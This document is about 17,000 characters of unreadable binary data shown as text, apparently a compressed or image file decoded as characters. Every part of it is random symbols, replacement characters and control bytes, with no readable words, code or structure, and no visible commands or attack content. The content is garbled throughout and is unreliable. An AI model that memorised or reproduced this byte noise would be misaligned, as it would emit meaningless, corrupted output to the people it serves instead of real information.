#�����qd���r�,�6���K5�E*�5m{=��̘e�رv�����P�Asn�E'ŷ��������2}>-u�p^��΅$�ϡaH 2�?��T�Ie�C�*�5t�'~�g��)�2��#q+g��Zj9Ilj�H[�t�
�ﰽ/�nl��(��/q�H_37.��Ev�o��0�ȷO!l#�JL�ޱv����@����T��JuC�~i=�W��k�*��Q<�+�P��%#ղ�0�:0�ɕ\Hbh�J�6�E��hv&+g��n���#�A�вH�HO�\�/'�ƺt��	��,�O9�r��6 �����W(�i���i�Rw�Q�]M�q8���K�2��N����@ڳ	C�Ӯ��A��sB�S!D�N2<}mZ+ cV\*��2d(w^]��gJ(h�5l��¶�4q�mƕ�%(vb@4��/n��>�	c�TM�tp]v����t�H�T�t̄s(+0����: �]��E�
J5�6Ш���sY�Eo?�T�6#w>��8��5dY�0%� ���԰qn��A.p���If��5�O�������+g��F
�Bf�%X��wb����|C��
ݚPvM�eq�qpN�P�1#��W�ie�N��18Kx�r�@�}@|��d�T���
Zܳ�":�Z:U�q�)cV�[�i.��i-q�E�@�hAg��1hCǁ`�~^h�vg�P4D_t�
���3LI,\ILyl@(�z���w�W�ϨK��N%��Y�\$�]�`�oE��J	��"�<�t.8�����Jp��P���̶H�w����\����=;�?�'q/&$��U8n��)/Z#A`B�@Ȁ:tC��b۵��:E�C^{�5`,Fk��K-��  �S�HG�%X1�'FБ�ns1
�q�ꋴ�nͳ���vPd��tu	OS9�i�e�����ݦ�
�9.��D����T�=�<-c7���W?�&$#:fC���d�� ���S#'�:�7��'R�*��]�wy��w�o�����ji���z��<�G�
���w0s���1SN��L��h���Sx�<�?��ek�~�|�J��پqU�هt���l@5��
@@�;��8zo��z:�0cnϛ��V|�Ր��x����ȁ��A8c�c�KV�wC�5*�Fjhyw��{���_@���1��l@�����7�wA�ĳ>.\�Q���2� ��B`T�XQ�9G�Ir�H�&0�0y2U�#6XF�Q"�6L����4FŘ:׬I�fԘ5,�aq��QH�`�fǎ4F�U+�F#>A��O�>�n�0�3�Y��֚U!�m\�p�5��,\�x�����D�$%���gBb��T1XN�If�Ĥ�Ot87�v��5sײ��֭t�ӪS�����ٳi��I�	X��a�o��l�����H"\�r�9�#:|XbE�K���Qe��'O���K��l1��ޜA���)u*��F�*u�?� �j�>`B�6!�XJE���ʉ-
�r̦��bK��D����0/�<���#�1�N�ǃm�2!2�J0o�1������i��!B�ƜϺ�f4mLc�4v\��ۤ$Hʁ��"
�~# ���K/���8��blBH:�ڔȡ���;�<)�$R!�T�Pϥ�;	>ѫ�e��rt���Z#@J�������%"-���	Պ�-3�����.;�1+�0�[���Ƥ�*J⮛����p�����LImP#m4sZk��!i��6��`-7�r���K0wS�8Otć
�� ����(��"��ۨM�h��L�$���r���M�1��E�&n����sT?(�*FG9� u�I��<�A��ѸH]bVk���������5�X����mV,�=XZFd
i؃uD�t��lHѮQr�i�M�H�@���پ���\��et;]twS�LO>�^z·:6!�{:�
��N9>��`�M@������LJQg�����Q.�>�}�Xs�|�i-�b�q:�@�jF��gF���V�1C�2��,���Y��D���Ĥy]z1��.@�1����d@��!B��P�Z��H;mlи߶6�#Xaݹ���}�H���y�D9w��[6��p��K
'���Oc�A=�|.BN0��X�s�\T47
_t0(<b�:���q�nAQhY�F����W�[L��2���%iI�I�vF����w"z�Jࢤ��D�)I�GQiA��f8��()l�h���f�l�mJg�M�mA�XP�ԥ.�t�]\�t�@��-���S�w?a#�ٓ	R��T,�99B*J����8���0^��`�@��#�Lh 7����n�D%���.6qժj���pH�I�C�!�HC��Y�AD�,�'B��P �\�}�gJ� px�|�RR��	%(�c��ַ�`��&
�YFP�ߨQLbzc���x�Ɏ}k��,��~j�%��������tXȒ�E&8c�[(Y1J�p�����*Y�1�� �(!78	t��Yǐ���1�z�KmGKBU(bn�[$L���'J�<���}D!G�B�47�nT��i�5�y$#I+4���l3�*�� f��P�┵~Y2�	Kx�\���s�8�_΄^f@� �	a�{c�m���q�X�TP��v���(<����$@`BFjMt����+I5�Z6�$�����F���\І���T�Gk^Q��!OF���F6�Y�F��0�@�m �Ͳ␆�,o]��+���N�m�\�C�� ���1�u��O�42v�@QB��Aa	�H�DCu(.��=(�KY�Z���,p%-�$@��Tё�� 
]��ha�!Dŧ�Ϋ]M*ԖGb�X���{آWI�PwK��@��:Ɓt�R�Q�s0Eq�Y_����ˍ0>:�L+Y��%��o���[y�_�I�mz�E\2�����I�tH�ؠ9i�y�H��-��c�Xز��$?	a$����G:�0� rO,�,kG0������MP�H�s����/�b4c�gWu.�Q�:C#d:ԡp��H�*`!��ш�3�dV��]�]�Y_���xiYn�,��q�uݧ>'8��U}��@EB�6�%���Al�����Y�[0��
6��v�+i�?�!�	������k�C�� m-�Q3��L6򡈦��;�E@9�E�>�-\`������A��cԙ����s]�\' �E�T�%[�Y�耱rl� s�x�,7�������3�5//�� ��'���8q�������] ��nϞRK�]�-��3�K���8�mp���,���V�@5�����v%1��g���ل�A��d�3Q���;KB1cl�H>D�݁�������Px!D`ô��!]�C�z�"���s���/Oy���
���{Y�!��H ��y�%j^$S:�9@0 �-�A�CɃ-�U ��i��t������1C���߱	rH � �8,�pb&fb0@·%�"��8��U���LdD*���-�!�f��Hbզg�a����@�����x�Y��H�3���!�to����. ��dm�H��D�ڧ��� ���"��ԋ��d;�*#����;�jq�P��Oz$�y\�rj�������� ��@�!����`�a���F�>'H��� g�h��d�#Ddk�:��� f;�r���A�VMr�j���`N�`� �h�8�����p����^������ �m��L<��� ��������Ȭ���O�z�H�R"�������� H�.�������Ͳ�,���򏪞E�Ql�AB
>�耴�.#�l&qk'��Ѩt&iF���-��/\�&<�x�2��f�f�P/�B�멂�
�G�H)��A	��9"�$k� x��/�jL|�,��V�xp��f!�O
��"�q�-#� ���!�`ݐ��k�&����B�β���.�6
�!��,��:`�>@8lT�� W�#(���&��;$/���/!�-< ��\�gn�	%>����  !�dF(�6���%ȶ�Y֡�!� %Q	�9�%ٖ	���Ƌ���5����^�F��l
��^��O*B�B���#=��\F`���&�Đ*'�*��5���S�s��O�k�r;�(X�� ��"$B0�E.9�.e"�V�w#xq>�Lgf0�(2cq�� z���	 �@�@��x�i3ġ��Au��� 4�`t�����$u�L�����n<�&�m����l!�鮴�!���(��(	����H��E	�/*>ގ12��p:�S:���lGd@�@�H֑Cc�>`� X�Z� �D=Q�P���d�`�w�/N�g��E�Vp�#6B�b�r!�d"AT�� t ~,T�@ ����t��"���a l�C��L��D�H9���,� �� |���
Ō:����h��P=\&}sGm 	-]��	��<�JM��,D�T���ұ�o���@J��Y���ZE#�N8� ~�K!NG�S �;��4��J��@pgk�vf�PEl'?{'0�TP!܆�> �An��a��!@� :`	�!U � t�<�� S�	a j1\�����]�fPR%s���
�1��q�K܊2<� ����K�"�Ď�PK�~����0�U�"+��I�qG�I�TZ��{��5��V��a�HL1!�"��3M���F2(� � Q/B/��>CFn�^揚1ܾ� �j�z�f� W��`�A�!�� �(���6�$����������H�P��,�t D�mo��Egt��FV�
1�p�����l b`8��)�M�S�$�0>�*�ni5�o:�J�a��H�V���J��ܱ�HlEe�D���&BO�U�0�]ak�:��ܷE@��a8�̎r=����` �a3@ ��,�r�@ R)5��3u EɫD�	�,`bu�'��U}r�^���w�t���c8G@��O`*�\D~//�܏Y���JGzy�رZDCZ�&4��$~`ô-[)�^���$��2L�F��y&�Z�y&����X�~�.G%�FE�[IRa���@u8�@	8@	��r� t��` �#�kDw�"�l7�8�eS�u��:��'��qR�% 
6�;��> d�\�
8�q��X��)1���� i�By�2�T 36@z�J�������3�!� M� l�U�&� ��}%�F�n=��b9~)�D|&�r�n���ٙ��m� Р� �����8�H� y�à@S-��*�H�TQw�N����,%��[^�UKؽ���
���c��a.L�Q^ڭ7��W��Ci<�Ö�k> �>�Z�a�R�HN�����Fid� ��j�I.sa°2�Ól�!gb�t�Hy���8�c�1jC���"�Z*�G� L% ����Ӛ(�֚�\�SQT7<�7�� V�����?3%���*�f���e�v5���t	��
`Р�	 ΂�hX�P�m�n�������>� �X���[�Z����vMȔ� 	8L��"5��`�ٷ���엪s���7�h,��g�P��W�3a�au ��  ��Z	��:X��:�ٟ-!8خ=� D�$?������q���
v�na.����c �5ڀ��l��F�$8���[��Zi���I7��	�{O���Z�4�a�����aV	�WT�˨��ɐ����ihA�y%�˸uX��6E(Q%깩yO���@���ڬ���[�����9�`R-��yT����[��:���U�_6yN�e���`�0Ɓ�a	$�Ϊ�V��?Yx�PZ.~�0�V4���ph��>
�A׬�����W㵕�{�E{npS6@<���MG�1�=�#)%�W%�n}-#��O�iL1ĸ�f�΢��$�Aw�����3ߙʿ��ך4 
 H�,՟�Q֭H��u@4���
��o�d4���g��!'�����@�!�:��̪�>�W�=�ţ����h̖O S�E��r�%`j�U�VC4(�Z��ıw�2��w����kS!#�.��D틑�ə��`�1�`JX����si����#EX,�$��(�����Q�
����ػX�5��I�b9��<�S������A�F�U���{
_�	r����Z`���;�����w��oq�]�g}�Я��ӱƠ��=C��$|^5́҉d�e{�����8��W�zX	@ w�(ABS}|�#��$X>
#9��R��X��x��l�i،q"���3�����������ǻ� ���Q�&�����T�`�@�W`e�I'm3�;"�Ű��%{��p � :��sO8@�G���c��;L��U���zCD��Ufv���E�4��i5 �\7��$F�����@↏�|�h	T�B�T�R�s$�L�RaV�@%Z�4�Ʉ�m2��lK"S�	�<u�����L��t�)���#�a�a���R�A@%�xUB$lX
DX��*L�g�Xx�m�]�0�eE�|/����oF�g<\8���V
�a[�>��a��:w@�M(�I�`��9�[�<bgL�B�����{"z����mTW�
���&�tsП��ܠ�n	�i�A�����S�O ++	t�D��&����r%K��g˼��PI�0`o9)�S��'S�zdT6��� \�FWmՕWD�E�!j@�Yf���� Wu�(�[w�p� }]�׍�Fb��U�b���dt�ߌ�@<�x�7��Ai-t�Ddr`��j��
N��[n�ٓ�o"���	���
�h�!�C̝�A�;װc��A�Nvmg��l&�?`s$E����J�"K%�TҜG�Y	�1堃bH m��$�b��`*}`�W�TU�UV��� �H�&�E��b\-�e�͞��^��5�`?��`�X_��@G�t�1aL��ٓ��#��A�iY��ek %lc��[����[�*�f�q*h�G�hÍA�
h��d�Mu��v�t�M�(*%��đ@0�j6|�_K��0Le�}+�H�ԠPcִj�8��j��B�� �܊��W]�U�b�����h�"+��x�,Z���^��� ����f[�c�5��b��;��$@gPF�N��i-���[��e|!���nf\o�V�6*���w��@�\3��}���� �1��)� 7�����Ǹ��GYS��_S��K�RR*��x�~�TnL�t�Za�UWb���V�2��n���ۥC�mF�Y�b<��m���t �
�ԭ�g�q� h�тwA����d2�@��T:J��5�DA�S�60=�;�A(��k\�9�qΡ�Ӱ�q�I� G8�@?lb�DG�����=r d�@�O&�񉃌���N*{
T�V��<OW萇�"�`M�DŢ����u�\�@h��� 5�"�aǳ�H�KL�~8��@uK��<���t �-��!ra�^	H��3�(M��qtr�$TPN|Ѓ3��@=lP���
�J�ul�QBG
� @ �SCo�,;B�@����f!��L <H&AL�z�H�8+'F%WӜf���!^]1D#Ң�H�!/n/{C��g 4>��@�Ga�F�����#"�	b�����-�Z�;Y�3�O5*ը2�8�(Hq�Y��l�	|y`r� �򀝆e�:������9D�� QR:�.�	�؀��t�2�)�}�S�۩&?���)��,�!Q�#��>��j^5�+)B�+b	ֈXQ"�Qa���� �#��.�� C��s�i�ː���]&�G=�A��u&oX7��7��}`�J���*(��,�����r:�����(%�T�����Đ ���6�O��@^W�#U=>ݥ}�S� U?�\�0[���8�5��5$���-���u���b1D��≨Њ��PY�B­��#���B���I�7֕��d�]!�P�l@��9�v7u-dK`�hޅ��K5�
���)Y�줲"E-����8c����wz��(���V;�І�@ A�$7 	@� @(Y�v�N�v��p�L��� %8jd"�=�`�U�V�ijE+���Ӧ�M�K T���0Ϋ��U�[�6��Q����ٗ�D*^����o�Ï��`�@�^ƀL\ͷ�f�l'�@Q**�]��%0�&�F���q��J�b�`G�-',�q����X9r�c�Ȏ�&�)�gC��P%�� 0����$���DzpSH�j^�s�_�j&")�$�Vg���z��l��/���b�+@�$�q�:��㓞���0�X����>��ń�T�� ���ħ��Q�LU�P7H����҃�6�/��*^s��R�q��+L�l�$PF=�mIbV�#tę.������NH��A�J�(J����T~E��
˻�8 x]�,_5GҲg��_9���u��{q���`l�=Sh(qc	TxP��LƨMN�H�4�8В��`
 �j|�C���T�n��@���<ahC< 2��֪�FaC� �R�8Rz�>���=M�z�P���#�6Q� �)Ӷjԧ��<��Q3ՌUf	��*}�����[�s���#�(@T	�B�����߅O ��~N����13	Q� � �a�	M��c��` �� �%�ݑ��r�2  �'s��e��C���l�7P�=V$��A��s=�[%�{��������]�U�<Qg�P��U#5��m�3No�Nd�>~�vh���Ggl��!8b 0- -@H�^�� s����C�7�4]���1T��`����9aif��F��Cr��I2�3�b�Esz^�5��z��"����D�K-�� y@K9g@�A�!.�w��L���DM�L�d��L<4!beVv�Fa�PS"[w� Nړ4?d��S�i��h'guF6mׅҲ@ ch�*�\0w���B�0���V@H�Y�`��;����6S*�T�VaK�ds���P��A�J��(5�xȲr��RX0��l� �F����^  `��� �A�c��H`@��CD33�y�aL5�H�R �0�(��Hm�Ԅ�Ō.��v]�^�v�-�vר#�S+�b����� l�\0 ZCw��%�#�c����RT?�Pr�tD��8���Q�p�Z(� �p�pN��\P�a �0�B�0�^�TPa ��	^@)����D��a��Nw�_�:Bl*ax4D��"m���J�]ԷE�v P�u�BvmG_hC��Yy^y~�@ ]@ c@|��pP^�^k�P�蠎�0%P@�B P.�G3z�H/�H��v��z@V�0��A�t�9��� ma�fkٞ^����0���^��@	T@�o@	1�T  oPp^ 1	m P@Q�H�y�;��2�8����q+IٜQ�u`�Ef�Px�ǲ4U�4$�ĕ��n�-e�@�A�b/�$��K F ua�0�0��u9@Po�.3����;�� �B�6�<�6�+0)���:�1C �I1
�T�jY\ y{��" ��
T �0���)�� 0P�J	o�!.�^�h@y �?�{��)��*34=�NQ��GP�T���b=�����jVf�eOh������n�O��n�c0�b/URHm���xyA�PXU���ٟ����\�d3�� %a0���%Qz��Z2�z����j9^�h^UAl�?i�,sl0�  E@	EP0����1z�6�_�Z1 2@�_PvK���3��2| ӆ�ي4��M��ө=]K�.�4d6mm���i��y#_Jv@�.�	@�剟�)�yP:�5Z��2�h�.-`� �wH+����7��� GD43����6���?�� �S����2wm�Fp,�@aP��j����<˫�k�6Z�I��� V��?���2a2aJ�)�'��<Gi�Q5\G
ު=ԛ��tVI(��:BŦ�q��j�}gJ�A@ ^���I j�&�&�~-�P@�Ev�� T�A�:M6plk/��I��*�8�=@�+�� 	�+�STqfj\�s7�i�|C���z�7˳�j�,��8۫�j�o�V�2��?�%����L�!Q��)%Pd�i�΋4UEa6�Yz��z�.@Z�!c����fK�E�π#FpFo�	0,2��"�G�@��E��P��Z�y0���R�hY�ɴ��3 .�P��j �Z�\@2g�����~pw�%�2l����ʫ�K	�:�þ�� h� =l ��NK6�w�ϊ�*1+��R̜P�E˘��ɵW���3fEj+T���}�b�>P�d�g���,��FP�k�����EaPǤ�+BF��4H`j:�E"���D�*��³Maz�X��B�E9���I#c��D ��D�?��˔����@���5[6�6m��j��k�6D|��
ba�� ��\B�I��PԼO: ��m��V��^�=_K��b{��U����� �ެF�F8��V�6:�r�@�00�5��E�\"�*^�5vH ?�F�������HA�B�L0!+}0�Pn`{�e@H��pџ��h���\����Ҹ�֠�����������6������  \P6�k��@b ��*�;\R�P��L=�H�_k��,���u�|���>pMQ�<��}em�������F����I�t��8KøZcu��i��{e����.�Q���� ʏ
tL������=@Q6t`K9����x<�����_ �����
�`6J�J0۳��0�.P����p��E~�H�VK���C�KG��++��N���	�M������<�W:V`��^�����t+���։�}��>����#l����g�NF��`*�3��-��,���j. V�9���g�P&.
��
���$��SN����` $@��A�@��:`@ '��y����b�0��l�����Yۜ �E�l�o@�?�w4��m*��a F�	\�DUV�͗��n�Ԧ����^~�V}�ޝ� ��4�Y�+e����7�r��E���,͢^nM�8�)�߰۳����p h���<Xv֍����|	M?�2����ps�P2�4Հ e�^K\�-�Z5����E��0��zҺ��	� ;/��Y���JP�K ���@�g���<(���31�8"΋��GY�Z?ޮ�����=V=�g5 [&��m�禴<�f���Y������_�5`�P��d�%=ҭ�;>�v- �KCM]��T�d|�%�}�B��6���Lp#���@`� �# �H0\��@�0���ݺ���j0�
 ��� {�	P�@�7��_���o |q�+Q����8�
�>��V�np�?@��c�A2n��b��c��W��VM�Z\�Y1��t� q�ǅ/	�@���G��o.��A�.�={S�����и��H�C�@)r�G�(�8�J�4/\�c�NN�"�fC�Pr�5*G��#GR��[�HLԵ�?����
\�lh�TƏ)R�I$@@���B��tY��O�`�{��!`�6��"G@dw~����>Z�(����M�3�̈́�m�?cs�&� 7nh߶= ���}���7߼y�/n����>g���]*իG�=��*D�p�B��,8Ȁ��3>�|I�EcH�0ti�DI/"��m���cL�#�Ё#f�m�|�i�����"*)��ZʄT��.�I &�`�ތ�!�$K �hc��ޠ>ߐK�D`H������Pʂ���P`�� 	:�'2Ȯ�Ɗ|
�@j��3�l(!LL� �DH-5-���'�l�7��ԭ6=k�=�{P䊓��"�"��圛����)<��!��3χg��b >Ձ�g��h%�� �U��$�|�Ѕ��[IV�6zc9�(��l�)�>r���P(9\��@@��& I td�`=�>ؠ���1-*2�.�dzF�7ހ��H*�cFI&��	�Y�q�� wF�p�"�LA�40�M6U�F`��37.�3��j�sO=����䬛N^�t:\��."����(g�Z�"2� ��3����R��N�ijU�� @kt�%R=*"�(I$"��	$.�	:����ܸ0�>l�[Y��^J�g�2�	pN,1'�  ��P�"�Z�1�7@JZ]u���9�V`0"�%���`n #�����c���jB+j0AMXS>z�SO;��x�ݖw�d���Κ�S�PAa�:�]@ s6�R�q�!�!:� O�&`�0��(���@�~���t�寑` L�� ����~u��H�Alp�_ͭ4JQ�,9�AP	�u��	�J@R(q�ClhC�0�q�G�@+4W@=F8CHq �d@IKzB����%�Nu�s�d��c!�W�j1A2��w�SSi������H���4':��c�kc��@(�5�Q֩#���fܣ����r :�����!A ܧ���@	��_�8�|�bX� �pB	�p�°�o�Bj�"��l�Xg��.H7�h��dJ �H=���8!8��u���@:d a  xD�pthE؆�D� :@D`��-�I�� 'ұ��8�JL �7  �Ф@���d �F������/��x����ڬyx�#k�G�ޑ
ң^�Z��Xc9��㣾wHE��R�9�M8e�. � ��E
l�Y�i2��~��z��H��a����p /�=�� ��6@�H8�v�Aލ�r��W�=Ƞ�@7С�p�t�@�� ����N�0�eb������{`GZ�d�+�.����z�U= z`DA# ���i��;C熍��Ƴ(Es�F�qN!+i^@���v�����\���<*"�zP�y�I��|�BB,@�(l�,:eW)�*�`R`F�����xAo)���q�p��N D�]bп�����V Ȁ���+7\�H@��0�`1w�a]0���:|B7��9	@h��Mz�#���wX���֋�&��l��%6���	ȃ7��޼�P�zF(�����F���Nu
ٞ��Q똔�(��ɠG=H�eŭs�>�d 
�wtPSTw�
C���w�@
���B? �e�:J ��Y���/PaVȃD  a t�@~+���\p���.�	�Z ����J�*jw��B����F��@��A7�(�@ �`9�R�ء�x,�J�x�&cY  �mĤ~��H�����|L`�ac��l 4*��tB�i��(�)�&5�y��e*�l�.����$@$Ry��ȼ��9�!_�B پ0
��)2���*@
���-�J
@R��׺f�g��e �p>p���� �����A�Җ�I�`A:P��
����U�
�F`�dC��!^m C�!׸Ƶ�` �,�A��0�z!M؋e�/� H �˧=����`[�u���Tlx��o��3���E^�|n$��ʏ�2�%_����e�9�0H�9���w��FZ�h3� +���Q,>�;S�#�Y°���$S=C����0��	2�/o<=� ��	ЃPԶ�J���}P[@��0�`N���܁kdcaW@����YZ@V�:����.X".p����@�X�f#�'w F��iC�5q t� 8�>05�nK��iC�3��ڲ��K�|�ț�>���˲䐋@����<� B"��� �K�BJ� ���R=+h�	�/ R`)��%�=V ��  ���	:�n�8V���	�q�8.ЃA�`&�����		��8��0 +���.0
��"���kx���?Ȅ�i���1�?8�H�#z�2�Ȁt~I�fN��|��=��tP�x@���@��"ĄTЂ#p��6������ň�2u�#:�9�-+C/E��<��B����(����)�k�(�`>@�?h+� "� N@"(�;+����a�00#0 ��	�a�F
x�,�@�qH 4ȖF� �r �04��xC8�9b�u`�v��<h�P	P��n��nx���x�W[�[���2XG��!p�&�N@OD6@� �T�L0S���
-�@L�l؀3
�i�]�ܐ��t��c�ޢ2eģ|���(�͓F�x�� �kTK�4�ؔXo$ (`=q�x@�� X�&$%pR�(�[��OЂo",t�H?X؀P��d	������@��$�
8�=�
yh �J�膢3��45�|�+�J��x.нx���?v��r��fCN  �E�D}R�|B��j�;h"��� fҁ�>Ђ�E-��v��[�����J3�sK<ě(=����Ok�O�PA�-�<:�7�Ѝu�F1�1c��
�3@�(�?�qĵt``f@ &y�� �C���P��P�8��(�W X�l�X����qXCp4. ?ppM&��::E{d+ @� u�G�䆺r�nb�Mvx��?��KV��1�/h���yx���wX@8N�T�Nx�6U�k� ��q���$��pЁ�aBJ��S�p� \4�rK2=���s�׺-���.����ZA�O�l�,�D��h$.���d˶�Ì���P4� Wm%����� 8�?\����(��ˆn�@EnX�q�St`��<�+gm��,@� ,��Fۊ3ڀ?��Ⱥ��y�'�U�C�L��Ȅ��?1%N�,�*���u�6-�j���&�!0���*��·�'F��4��JC<sӨ'��a�O��ʻ@/ᢎ>�T� �>�TBq��Y�Q�%3��K.h3낀	���qt�	`(��x��*�U&�(�����?��.�*� ��RS�N[nx�h�P�k��<5�lMDۀ���g2��dͺ��t}�u}�lxw�[��y�u�w`"��~AS�B@�uS�	�q��t-:�m̈́U�:8J-�-�9`'H��EC�(]��kO�l��(I���T��ݮ�O��Ի@�y�2=�	ˡF#����Q��@^��e�qZW�����k�;�D #����T��s�'�)�?RC�&�<�6@��&��k�_�}&t �q�t���=�kďL�t��s��^Wd�2 �w�`&j�qX�N��4}Nw��,�%h�<���s55b��q�\т�:�u��p�'�$�E\�i{��ˍvkT�Z���ْMA�����F���A=`�A�Q�P�� ��Z՞��WE�t��6��2`�B$�Lx=���E���?@Zv�۹E؅MX�D��[�mM���_�mM��R���Td��!H�&���=�f@r�'�16�w��Nt���x� 68�n0�.�&�M+-0�@p,HCrH�t��Z�XC���H�F�E�p-���f"�"����O��O;���j��kC���*63jL�/ ��V��W� w@�NX�wh���GpW4�N���0�0�
� 6@ڱ�M�M����@tR�En�Bv͢��;���$�pd���gr�u��U�q�h��D7u�4�������xȆSFe��C�2l�"��>����t�����a��,7~]`������#�bF/b�Ϗ��L�J��-���#`[��	j�3[��AޡqP��b4pG@ ��0�x�s�[�d�w�!/����?�_'h��k����n� ��eM@dD>d�=�<��ɞ�~�DP�O���<� m �$a���oEO$�����M (@��i4�e>y-�5`��:�"F��F��w{j��i� �]�.ЁM���/ =� ��%k�E�O G��*!��y��*��[v �y�[�?v`׎$hpP�<mR'U؆6�!xh&��6�@m=.���\�~&<�h:�hec��n�N`S6UNr 
oSo`�t�\ `s8�k0��6ep>0 ����%E�/�<�C�UϪ�aa\��
�i+b˳<b&�d&��m���2�<�Ő.E� #��(/$��ف��i�ǟ��Np��M&����2�*eo���~?pp&����d��o��o�`=WdA��D�}&�]z��ǘ�ձl�\N/g�O�~t����R�oL�� � j0 �ka���6�m]n-���FA�f�B#��Z�u���Z�q�]b���O��D@���j�>P��Fс�Y�ǳ�t��n}J�w�r(�xH�%H�|%\��ZȆ�<%ۃ&���Ah�6l=7�}�:�o�����i9!E�E���`
��f�< em0�c͆���lp�F{�hm Jk����� ��^O��a�
j��Z_�]��޶]����ݭ4���g�� Ox�/P�.� �BBv�'��B����.?kj���dw�@rx���lsʞ��gZh��sE�����w'd /�?�s�$w��hp �rx�ǰlfk�E���v
w�lS�Lt@ �4�׆G�k�Q=��t�&��d��/$	 %S�r�]����1Ԓ/��u��:f!��ӇyP��G2�����8�f)_�A���f�؀5z�>���7�����4�zz0�uh �?�_��{�.`�ow���u~��C�r8��Ɏ���Fo�i���@��φc�����lH� ���m��耎���:�#'A�\~@��7?�P����ŋn�zQ� %I�<�2%ɖ+�i��Tj��Ʌ�>=1��A�D���BҤL}�A�cР""%
�?7&|� �фN�:9�v�Z@�  ���8����n�^p��5��`H�k�t�֭AaÆ;~�xr���{w��r�<˅+���E�Ӯ���Z@p�I�P&[�n�����X�<\���	N�܈uC��Co�t�)Q㏆!V�X�z�Ii2�J��M��Qd�yk$���i3L�E-x! ��� ,!qSx�`��q� l0BW��X�`hj��&�\�lv�:�40�^�8C\N7.�8�E�d��hY�}qS^?����! ��چky�\�t E(�f;�঍b$�Hl�ݠH�q�p3�℣�@H�]GMdQD�QD�wo�0 J��I�*�z�� ���{aX@�}�EA�gaA�|�K��3> a�:L��VBp��b�ZHr�7r�#�]����_�va�6�d��:&د����g�Y���`�jia��;�@l��5Xj�[6X֦�6�E��
b�pC&��0'�7A8�sv�QG�y���E0� ����DL0(j^K��}�2A�P�����*��`| �D���j��:ri��ȭ�Z�_G���e�!V��-��c1�W`(6�:��8m\�mYkdib�d���!���F�m�i�� :8�M7N����(�f㐓�QCrj''u�m�0���z�R,q�CS��e��� )��x!�'=y�IA��KE����@��A��j!Y;ˊa�b�u�М����26�`L;�36��a�-&�e��3:!
)d9p��[ݚE�n��DytC�����%���#��8�g1�A֑�@D:;��60:9	�[I,�9�E�<�J�d,��	��ڍ�S���'V��g��@@X�0BP����N�,A��Y��-�܊|s)^x�]�j)"Vծ���K�~Q�^�1��xFH�"���X-]�+�����6,���	:��t �ͽ�tă	�S��d'�T'Nv�U��Y�rD	�6�9̱Dc�B�(P�ԙЄ�(a���:O�.TL��J��y"wP����b��/}K��"����p�/�j _�����03Z�d^����/�)�B�y�kas[�41���@G`A%*�6��;�
x!��X1���P�c�C�'7��Or0�HC!I0D"2"�sd�"G1�9�a4	%v��XpQ&�OJ�p���$��T�H�:��@|�������`�A|`�7���r��]�Ij� ����C�H��1O�f0PE̊t�Խ���M6�8����C����Ђ ���@��օ �(W7���x������q@�zP`�~Q��V" ��K����hL8XA�v0����G=�P���)Mx�
vJ�@�l�@�
F��F��U��]��7<$6�bяz_�X��?�:�1Ќb_:S�Rk}���7�	�qpCA�:i�ֵ�5�`�9���y�s��Mb��O51�7�,�!�X�qa �P���@R���D���\t<�T&0 ���>��%J7��]�	#_Z B5�B�`� �t��"���SZ1)����Td.ok[+=�Qd��YXL���"n�c#��j�>��1�1�U�.8:�����:/m�(?�·�̧b���@桱��S�섄��	H��
����ǡ�t�+{Y˒��'�F&0)�4?!Y� m�S` /P$��XA�!@Z�[ߍ�Bf�V�rVp"�R>._����Y����ɼg&0�DG��ǫ*wu���&W��5�r���\z���i�+7�/7��*f��cB�DX��A`�u�a���Y��d�J�Wvr���Ѓ�VQx�D7�P�6��6m��2�X�� @�!�+���!Zp�w��i9 �q�&1.bD^^L�|�şͥ��!�ң�O�Lqx�������p�.π�.C����Q�]�='z�z�uҗL��#yY�W4�#p�s%�߆�;"��cK�}
P�֜�9� ��-�JH��v���p	+�R#�2fWa
��PO�V�O�w�*��8}G��7��r��eG2gz\��@t1�z"`��d��*y_<�8�U��U��a��z�l�d��9o����V���m���9�1�2�p��P�5r��
}���n��΀\�R=8r�{����z�}OI�����R�)�������ЌP\E��I � @�l@���`�� @=���tז���e����]� ��. ��1��`��0�VAK�t�5��VWg�CV��5hCl@�U��P��)ߺ��^G��m�[?�]ȀC8vX�|�/�Y!񙼹�HD�De��Q�]��uI@�}�V��������� X�d@��;�8@�< @����O�;p��g �^�ܭi�:� |<���B�C���0��<����E�l����]5�`Ve����58��Օ\IE]���<)F�>)!��x*Vul!M�0�c��
��<XBҾI����8ߵ��G��R����cO�TF�p�Up�C:�<,_� Ǚ�n�E�[��eS��^��U����;xb����q�����h��E��,U��um��NY���:4�&�\0���Pݴ��1���,��@M!�t�I�%�����c�@���@e�[UƝ��%���ݝ���� d���������x���L�� <d B,Bt����#:�#��$�<�%.R��q�\���EN #N @��%�1)�Ȏ��AY.n`q%��Ix%�5�6H�t�L�K;���LNR���Sb �z�}P��4��Q�5��D��}���TF���9$A�C��V�ݡ�-�݅eX�T}�P������	�X=��+�����  t �h�^l�@�,�XH�`�
��E�Y����^ېu 0"d6"'�C%OR�`�A����D�&GFY�)&V��9�$�a	0>A0&�l���>5@�B�a�'�%*8ҜYD�����x��
�l@5H'�]�9���D
(ir��`��E���!i��;zA����e����@H � A07��_l@��)#���#�'�h�}F�隮�C�T9<�cJ ����-�g�b|6���0��"8d��qQg�E&��^\C6��$�[����$<��!�!��&��y��^p��XA��	!��u�p��,T��� !����a�"iU����u���D+�c�%x����x���,l�Zd\�J����K6�C��)�N �i�TK��H\8$yQ��HV-��
�c"��=�kh:Ԁd��H_<�r=Չ��jr�j�k��/������:)a7��}�C0�n���gqf��a�`5�A8�!Z%��!u.��^eW����TQ���ai�' ��ӪX8�d 9�l�e�a���@��C`�BN&��+hr$f�����H@�jX��gtO)��^����H�8j�j�U�<� Azj��[��ƪ�9�ԙ�c��5�ؑi��0����!	�������HB5�@�!�2������.���82g�ѶRI�P��![��k� �]\�:�b�C<��q4�����~��<�d���f�\�AlVYd���B��m$qiM1E��XOb��8��F�.MU�_�m4@(\l�N�Z)����9�Z�h���K����C(p�ț�b�a�D�Y���v���.��,����mF�PA�g���V
xư��y����d� 2/�0�q��a�@l�\�H���+Y� |����Ec��*���\����_Xэ|�#��7��׭��"@�� �O6<��L
����#}%c7";�}u@��{_^#����̚�i|pXg�����Vr��Ľ��A�t�J��	a+��[B�,�� /90/sh�}u�5������|C`&��2QRq _x f��;\����2����"�K��*K�T3�X�7�m*Z5 ,��Z��" �đl^�-?�YdC�-W �@�r��~n�q�a��@c���� �$��A8k%'+&34оAX�����O�_(}�%�_��#����n�2�i�
